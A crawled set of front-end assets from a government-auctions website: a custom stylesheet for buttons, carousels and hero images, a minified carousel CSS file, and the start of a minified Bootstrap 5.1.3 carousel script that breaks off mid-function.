@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,800&display=swap');

body {
padding-top: 64px;

}

.hero-image {
    background-image: url("../assets/img/eheaderimg.jpg"); /* The image used */
    background-color: #cccccc; /* Used if the image is unavailable */
    height: 200px;
    /*height: 400px;*//*Commented by Ryan*/ /* You must set a specified height */
    background-position: top center; /* Center the image */
    background-repeat: no-repeat; /* Do not repeat the image */
    background-size: cover; /* Resize the background image to cover the entire container */
    /*max-height: 382px !important;*//* Commented by Ryan*/
    overflow: hidden;
  }

.tinted-image {
    background:  
      /* linear-gradient(
        rgba(13, 18, 47, 0.9), 
        rgba(31, 18, 47, 0.9)
      ), */
      url(../assets/img/tblbg.jpg);
    
      background-position: top center; /* Center the image */
      background-repeat: no-repeat; /* Do not repeat the image */
      background-size: cover; /* Resize the background image to cover the entire container */
}

.footer {
    background-color: #0e142e;
}

.footerlinks
{
  text-decoration: none; color: white;
}
.footerlinks:hover
{
  text-decoration: none; color: white;
}

.webtlinks
{
  text-decoration: none; color: black;
}
.webtlinks:hover
{
  text-decoration: underline; color: black;
}

.ygbutton
{
  background-color: yellow;
  color: #1b2141;
}
.ygbutton:hover{
background-color: #fedb05;
}

.loginnavbtn {
  color: #666666; font-size: 0.8em; font-weight: bold; border-color: #666666; padding-top: 0.9em; padding-bottom: 0.9em;
}

.loginnavbtn:hover {
  background-color: thistle;
  color: #666666; font-size: 0.8em; font-weight: bold; border-color: #666666; padding-top: 0.9em; padding-bottom: 0.9em;
}
body {
  font-family: 'Open Sans', sans-serif;
  padding-top: 52px;
}


.mapa td a
{
  text-decoration: none;
  font-size: 16px;
  line-height: 2.5em;
  font-weight: normal;
  font-family: 'Open Sans', sans-serif;
  color: black;
}

.mnavfstyle{
  color:#1d242a;  
  font-weight: bold;
}

.galgtxt {
  font-size: calc(12px + (28 - 12) * ((100vw - 300px) / (1600 - 300)));
}

.regstyle {
  vertical-align: 0.2rem; 
  font-size: calc(10px + (24 - 10) * ((100vw - 300px) / (1600 - 300)));
}


.lheadimg {
  margin-top: 100px; 
  margin-left: 20px;
}

.aucspot {
  color: #244c79; 
  text-decoration: underline;
}

.lgbutton
{
  background-color: green;
  color: #1b2141;
}
.lgbutton:hover{
background-color: darkgreen;
}


@media (max-width: 767px) {
  .carousel-inner .carousel-item > div {
      display: none;
  }
  .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: flex;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .carousel-inner .carousel-item-end.active,
  .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .carousel-inner .carousel-item-start.active, 
  .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.carousel-inner .carousel-item-end,
.carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.carousel-control-prev-icon{
  position: absolute;
  left: -25px;
}
.carousel-control-next-icon{
  position: absolute;
  right: -25px;
}


tbody td{
text-align: center;
}

.nav-tabs .nav-item .nav-link.active {
  background-color:  #0080FF;
  color: white;
}


/* Start: Carousel Arrow bolder */
.carousel-control-next-icon,
.carousel-control-prev-icon {
	padding: 1.5em !important;
}

.carousel-control-next,
.carousel-control-prev {
	opacity: 1;
}
/* End: Carousel Arrow bolder */

.navbar {
padding-top: 0.2rem;
padding-bottom: 0.2rem;
}

.h2{
  color: #0A58CA;
}

.container-aft-buttons01{
  margin-top: -18px;
  max-height: 164px;

}

.mt-3 {
  margin-top: 2rem !important;
}

.mt-5a {
  margin-top: 3rem !important;
  margin-left: -48px;
}

.fs-3a {
  font-size: 2.75rem !important;
}

.row-a {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0rem;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
  padding-bottom: 2px;
}

.img-holdertab {
  max-width: 60%;
  height: auto;
  margin: 5px 140px;

}

.t-a {
   margin-top: -88px;

}

.t-b {
  width: 49rem;
  margin-top: -70px;
}

.mx-6 {
  padding: 5px 90px 10px 90px;
  margin-top: -84px;
}


.etop{
  margin-top: -.5rem !important;
}

.mobtop{
  margin-top: 160px;
}
/* Start: Button 3D */

.btn3d {
	position: relative;
	top: -6px;
	border: 0;
	transition: all 40ms linear;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-left: 2px;
	margin-right: 2px;
}

.btn3d:active:focus,
.btn3d:focus:hover,
.btn3d:focus {
	outline: medium none;
}

.btn3d:active,
.btn3d.active {
	top: 0px;
}

.btn3d.btn-white {
	color: #666666;
	box-shadow: 0 0 0 1px #ebebeb inset, 0 0 0 2px rgba(255, 255, 255, 0.10) inset, 0 8px 0 0 #f5f5f5, 0 8px 8px 1px rgba(0, 0, 0, .2);
	background-color: #fff;
}

.btn3d.btn-white:active,
.btn3d.btn-white.active {
	color: #666666;
	box-shadow: 0 0 0 1px #ebebeb inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, .1);
	background-color: #fff;
}

.btn3d.btn-default {
	color: #008000;
	box-shadow: 0 0 0 1px #ebebeb inset, 0 0 0 2px rgba(255, 255, 255, 0.10) inset, 0 8px 0 0 #BEBEBE, 0 8px 8px 1px rgba(0, 0, 0, .2);
	background-color: #f9f9f9;
}

.btn3d.btn-default:active,
.btn3d.btn-default.active {
	color: #666666;
	box-shadow: 0 0 0 1px #ebebeb inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, .1);
	background-color: #f9f9f9;
}

.btn3d.btn-primary {
	box-shadow: 0 0 0 1px #417fbd inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #4D5BBE, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #4274D7;
}

.btn3d.btn-primary:active,
.btn3d.btn-primary.active {
	box-shadow: 0 0 0 1px #417fbd inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #4274D7;
}

.btn3d.btn-success {
	box-shadow: 0 0 0 1px #31c300 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #5eb924, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #78d739;
}

.btn3d.btn-success:active,
.btn3d.btn-success.active {
	box-shadow: 0 0 0 1px #30cd00 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #78d739;
}

.btn3d.btn-info {
	box-shadow: 0 0 0 1px #FFFF00 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #348FD2, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #FFFF00;
}

.btn3d.btn-info:active,
.btn3d.btn-info.active {
	box-shadow: 0 0 0 1px #00a5c3 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #FFFF00
  ;
}

.btn3d.btn-warning {
	box-shadow: 0 0 0 1px #d79a47 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #D79A34, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #FEAF20;
}

.btn3d.btn-warning:active,
.btn3d.btn-warning.active {
	box-shadow: 0 0 0 1px #d79a47 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #FEAF20;
}

.btn3d.btn-danger {
	box-shadow: 0 0 0 1px #b93802 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #AA0000, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #D73814;
}

.btn3d.btn-danger:active,
.btn3d.btn-danger.active {
	box-shadow: 0 0 0 1px #b93802 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #D73814;
}

.btn3d.btn-magick {
	color: #fff;
	box-shadow: 0 0 0 1px #9a00cd inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 8px 0 0 #9823d5, 0 8px 8px 1px rgba(0, 0, 0, 0.5);
	background-color: #bb39d7;
}

.btn3d.btn-magick:active,
.btn3d.btn-magick.active {
	box-shadow: 0 0 0 1px #9a00cd inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #bb39d7;
}


.btn3d.login-btn,
.btn3d.start-trial-1-btn,
.btn3d.start-trial-2-btn {
  border-radius: 22px;
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
}

.btn3d.start-trial-2-btn:hover,
.btn3d.start-trial-3-btn:hover,
.btn3d.start-trial-4-btn:hover {
  background-color: #fedb05;
}



.btn3d.login-btn {
  padding: 12px 50px;
	box-shadow: 0 0 0 1px #016b01 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #015701, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #008000;
  margin-top: 18px;
}


.btn3d.login-btn:active,
.btn3d.login-btn.active {
	box-shadow: 0 0 0 1px #016b01 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #008000;
}


.btn3d.start-trial-1-btn {
  width: 166px;/*Added By Ryan*/
  padding: -1px 45px;/*Added By Ryan*/
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #999903, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;  
  color: #1b2141;
  line-height: 16px;
  margin-top: 18px;
}

.btn3d.start-trial-1-btn:active,
.btn3d.start-trial-1-btn.active {
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;
}


.btn3d.start-trial-2-btn {
  padding: 16px;
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #999903, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;  
  color: #198754;
  font-size: 16px;
}

.btn3d.start-trial-2-btn:active,
.btn3d.start-trial-2-btn.active {
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;
}

.btn3d.start-trial-3-btn {
  padding: 24px;
	box-shadow: 0 0 0 1px #e9e909 inset, 0 0 0 0px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #999903, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;  
  color: #212529;
  border-radius: 18px;
  font-family: 'Oswald', sans-serif;
  font-size: 32px;
  font-weight: 500;
  max-width: 636px;
}

.btn3d.start-trial-3-btn:active,
.btn3d.start-trial-3-btn.active {
	box-shadow: 0 0 0 1px #e9e909 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;
}


.btn3d.start-trial-4-btn {
  padding: 16px 48px;
	box-shadow: 0 0 0 1px #e9e909 inset, 0 0 0 0px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #999903, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;  
  color: #212529;
  border-radius: 18px;
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
  font-weight: 500;
}

.btn3d.start-trial-4-btn:active,
.btn3d.start-trial-4-btn.active {
	box-shadow: 0 0 0 1px #e9e909 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;
}




.btn3d.start-trial-5-btn {
border-radius: 5px;
margin-bottom: 0px;
font-size: 14px;
color: #0c0c0c;
font-weight: bold;
}

.btn3d.start-trial-5-btn:hover {
  background-color: #c4e40d;

}
.btn3d.start-trial-5-btn {
  padding: 12px 50px;
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #ffff00;
}


.btn3d.start-trial-5-btn:active,
.btn3d.start-trial-5-btn:active {
	box-shadow: 0 0 0 1px #999903 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #818283;
  color: #ffffff;
}

/*Start  :Yellow Find button */
.btn3d.find-btn {
  border-radius: 10px;
 margin-bottom: 0px;
 font-size: 20px;
 color: #8A0000;
 font-weight: bold;
}
 
 .btn3d.find-btn:hover {
   background-color: #FFFF00;
 
 }
 .btn3d.find-btn {
   padding: 12px 50px;
   box-shadow: 0 0 0 1px #999903 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
   background-color: #ffff00;
 }
 
 
 .btn3d.find-btn:active,
 .btn3d.find-btn:active {
   box-shadow: 0 0 0 1px #999903 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
   background-color: #818283;
   color: #ffffff;
 }

 /*End  :Yellow Find button */




/*Start  :Gray button */
.btn3d.back-btn,
.btn3d.FAQ-Help-btn,
.btn3d.Member-Login-btn {
  border-radius: 5px;
  margin-bottom: 0px;
  font-size: 14px;
  color: #ebebeb;
  font-weight: bold;
}

.btn3d.back-btn:hover,
.btn3d.FAQ-Help-btn:hover,
.btn3d.Member-Login-btn:hover {
  background-color: #5C636A;

}


.btn3d.back-btn {
  padding: 12px 50px;
	box-shadow: 0 0 0 1px #016b01 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #5c636a;
}


.btn3d.back-btn:active,
.btn3d.back-btn:active {
	box-shadow: 0 0 0 1px #4c4d4c inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #adadad;
  color: #000000;
}


/*START :Gray TAB button */
.btn3d.backtab-btn {
  border-radius: 5px;
  margin-bottom: 0px;
  font-size: 14px;
  color: #ebebeb;
  font-weight: bold;
}

.btn3d.backtab-btn:hover {
  background-color: #5C636A;

}


.btn3d.backtab-btn {
  padding: 12px 10px;
	box-shadow: 0 0 0 1px #016b01 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
	background-color: #5c636a;
  width: 8rem;
}


.btn3d.backtab-btn:active {
	box-shadow: 0 0 0 1px #4c4d4c inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
	background-color: #adadad;
  color: #000000;
}


/*End :Gray TAB button*/



/* new :NAV button */

.btn3d.gr-navheader-btn,
.btn3d.bl-navheader-btn {
  border-radius: 5px;
  margin-bottom: 0px;
  font-size: 14px;
  color: #ebebeb;
  font-weight: bold;
}
 
 .btn3d.gr-navheader-btn:hover {
   background-color: #008000cb;
 
 }


 .btn3d.bl-navheader-btn:hover {
   background-color: #a49ef1c5;
 
 }
 .btn3d.gr-navheader-btn {
   padding: 12px 10px;
   box-shadow: 0 0 0 1px #999903 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
   background-color: #008000;
 }
 
 
 .btn3d.gr-navheader-btn:active,
 .btn3d.gr-navheader-btn:active {
   box-shadow: 0 0 0 1px #999903 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
   background-color: #818283;
   color: #ffffff;
 }

 .btn3d.bl-navheader-btn{
   padding: 12px 10px;
   box-shadow: 0 0 0 1px #b0abf3 inset, 0 0 0 2px rgba(255, 255, 255, 0.15) inset, 0 3px 0 0 #d1d1d1, 0 8px 8px 1px rgba(0, 0, 0, 0.3);
   background-color: #0DCAF0;
 }

 .btn3d.bl-navheader-btn:active,
 .btn3d.bl-navheader-btn:active {
   box-shadow: 0 0 0 1px #b0abf3 inset, 0 0 0 1px rgba(255, 255, 255, 0.15) inset, 0 1px 3px 1px rgba(0, 0, 0, 0.3);
   background-color: #818283;
   color: #ffffff;
 }





/* End: NAV button */



/* End: Button 3D */

#user-credential {
  max-width: 400px;
  margin: 20px auto 10px;
}

.justify-header-center {
  justify-content: center !important;
  max-height: 220px;
}



.cont-3 {
  margin-bottom: 5px !important;
  margin-top: -36px;
}

.cont-4 {
  margin-bottom: 2px !important;
}

.cont-6 { 
  margin-top: -40px !important;
  width: auto;
  padding-left: 10px;
}

.cont-7 { 
  margin-top: -66px !important;
  width: auto;
  padding: 46px;
}

.telephone { 
  margin-top: -18px !important;
  padding-bottom: 20px;
}

.col-6 {
  flex: 0 0 auto;
  
}

/*.money-header {
  width: 300px;
}
*/

@media only screen and (max-width: 767px) {
  .btn3d.start-trial-3-btn {
    font-size: 20px; }
   .hero-image {height: 100% !important;}
  
   .p-3 {
    padding: 0rem !important;
  }
   .py-5 {
    padding-top: 2rem !important;
    padding-bottom: 0rem !important;
  }
  p {
    margin-top: 0px;
  }

  .fw-bold {
    font-weight: 700 !important;
  }

   /*.hero-image {
   min-height: 210px;*//*Commented*/
  }

  /*.money-header {
    margin-top: 35px;
    width: 300px;
  }
    */



@media screen and (min-width: 768px) and (max-width: 991px){
  .hero-image {
    /* Commented
    min-height: 550px;*/
    height: 194px;
    max-height: 550px !important;
  }

 /* .money-header {
    width: 400px;
  }*/
}


--- FILE ---
content_type: text/css
request_url: https://www.governmentauctions.org/css/extended-carousel.css
body_size: 352
content:
[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item.active,[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-next,[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-prev{display:flex;justify-content:space-around}[data-ec-thumbnail=gallery] .carousel-indicators{position:unset;margin:auto;align-items:center}[data-ec-thumbnail=gallery] .carousel-indicators div{padding:.3em}[data-ec-thumbnail=gallery] .carousel-indicators div>*{width:100%;height:auto}[data-ec-thumbnail=gallery] .carousel-indicators [data-bs-target]{height:auto}@media(max-width: 1200px){[data-ec-toggle] .carousel-inner .carousel-item>div{display:none}}@media(max-width: 1200px)and (min-width: 768px){[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item>div:nth-child(-n+3){display:block}[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-next,[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-end.active{transform:translateX(33.33%);transition:transform .5s linear}[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-start.active,[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-prev{transform:translateX(-33.33%);transition:transform .5s linear}[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-end,[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item-start{transform:translateX(0)}}@media(max-width: 767px){[data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item>div:first-child{display:block}[data-ec-thumbnail] [data-ec-toggle=responsive-carousel] .carousel-inner .carousel-item>div:nth-child(-n+2){display:block}}@media(min-width: 767px){[data-ec-toggle=responsive-carousel] .carousel-item{transition:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.governmentauctions.org/js/custom.js
body_size: 7732
content:
(()=>{"use strict";var t={159:(t,e,n)=>{n.d(e,{Z:()=>U});const i="transitionend",s=t=>{t.dispatchEvent(new Event(i))},r=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>r(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,a=t=>!(!r(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},c=[],u=()=>"rtl"===document.documentElement.dir,d=t=>{"function"==typeof t&&t()},h=/[^.]*(?=\..*)\.|.*/,f=/\..*/,m=/::\d+$/,g={};let p=1;const v={mouseenter:"mouseover",mouseleave:"mouseout"},_=/^(mouseenter|mouseleave)/i,b=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function y(t,e){return e&&`${e}::${p++}`||t.uidEvent||p++}function E(t){const e=y(t);return t.uidEvent=e,g[e]=g[e]||{},g[e]}function S(t,e,n=null){const i=Object.keys(t);for(let s=0,r=i.length;s<r;s++){const r=t[i[s]];if(r.originalHandler===e&&r.delegationSelector===n)return r}return null}function T(t,e,n){const i="string"==typeof e,s=i?n:e;let r=I(t);return b.has(r)||(r=t),[i,s,r]}function w(t,e,n,i,s){if("string"!=typeof e||!t)return;if(n||(n=i,i=null),_.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};i?i=t(i):n=t(n)}const[r,o,a]=T(e,n,i),l=E(t),c=l[a]||(l[a]={}),u=S(c,o,r?n:null);if(u)return void(u.oneOff=u.oneOff&&s);const d=y(o,e.replace(h,"")),f=r?function(t,e,n){return function i(s){const r=t.querySelectorAll(e);for(let{target:o}=s;o&&o!==this;o=o.parentNode)for(let a=r.length;a--;)if(r[a]===o)return s.delegateTarget=o,i.oneOff&&O.off(t,s.type,e,n),n.apply(o,[s]);return null}}(t,n,i):function(t,e){return function n(i){return i.delegateTarget=t,n.oneOff&&O.off(t,i.type,e),e.apply(t,[i])}}(t,n);f.delegationSelector=r?n:null,f.originalHandler=o,f.oneOff=s,f.uidEvent=d,c[d]=f,t.addEventListener(a,f,r)}function A(t,e,n,i,s){const r=S(e[n],i,s);r&&(t.removeEventListener(n,r,Boolean(s)),delete e[n][r.uidEvent])}function I(t){return t=t.replace(f,""),v[t]||t}const O={on(t,e,n,i){w(t,e,n,i,!1)},one(t,e,n,i){w(t,e,n,i,!0)},off(t,e,n,i){if("string"!=typeof e||!t)return;const[s,r,o]=T(e,n,i),a=o!==e,l=E(t),c=e.startsWith(".");if(void 0!==r){if(!l||!l[o])return;return void A(t,l,o,r,s?n:null)}c&&Object.keys(l).forEach((n=>{!function(t,e,n,i){const s=e[n]||{};Object.keys(s).forEach((r=>{if(r.includes(i)){const i=s[r];A(t,e,n,i.originalHandler,i.delegationSelector)}}))}(t,l,n,e.slice(1))}));const u=l[o]||{};Object.keys(u).forEach((n=>{const i=n.replace(m,"");if(!a||e.includes(i)){const e=u[n];A(t,l,o,e.originalHandler,e.delegationSelector)}}))},trigger(t,e,n){if("string"!=typeof e||!t)return null;const i=l(),s=I(e),r=e!==s,o=b.has(s);let a,c=!0,u=!0,d=!1,h=null;return r&&i&&(a=i.Event(e,n),i(t).trigger(a),c=!a.isPropagationStopped(),u=!a.isImmediatePropagationStopped(),d=a.isDefaultPrevented()),o?(h=document.createEvent("HTMLEvents"),h.initEvent(s,c,!0)):h=new CustomEvent(e,{bubbles:c,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((t=>{Object.defineProperty(h,t,{get:()=>n[t]})})),d&&h.preventDefault(),u&&t.dispatchEvent(h),h.defaultPrevented&&void 0!==a&&a.preventDefault(),h}},x=O;function L(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function D(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const C={setDataAttribute(t,e,n){t.setAttribute(`data-bs-${D(e)}`,n)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${D(e)}`)},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter((t=>t.startsWith("bs"))).forEach((n=>{let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=L(t.dataset[n])})),e},getDataAttribute:(t,e)=>L(t.getAttribute(`data-bs-${D(e)}`)),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},N={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode;for(;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(", ");return this.find(e,t).filter((t=>!(t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")))(t)&&a(t)))}},$=new Map,k={set(t,e,n){$.has(t)||$.set(t,new Map);const i=$.get(t);i.has(e)||0===i.size?i.set(e,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(t,e)=>$.has(t)&&$.get(t).get(e)||null,remove(t,e){if(!$.has(t))return;const n=$.get(t);n.delete(e),0===n.size&&$.delete(t)}},j="carousel",M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},q={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},P="next",X="prev",H="left",z="right",B={ArrowLeft:z,ArrowRight:H},Y="slid.bs.carousel",R="active",K=".active.carousel-item";class V extends class{constructor(t){(t=o(t))&&(this._element=t,k.set(this._element,this.constructor.DATA_KEY,this))}dispose(){k.remove(this._element,this.constructor.DATA_KEY),x.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((t=>{this[t]=null}))}_queueCallback(t,e,n=!0){((t,e,n=!0)=>{if(!n)return void d(t);const r=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const i=Number.parseFloat(e),s=Number.parseFloat(n);return i||s?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0})(e)+5;let o=!1;const a=({target:n})=>{n===e&&(o=!0,e.removeEventListener(i,a),d(t))};e.addEventListener(i,a),setTimeout((()=>{o||s(e)}),r)})(t,e,n)}static getInstance(t){return k.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=N.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return M}static get NAME(){return j}next(){this._slide(P)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),N.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(s(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=N.findOne(K,this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void 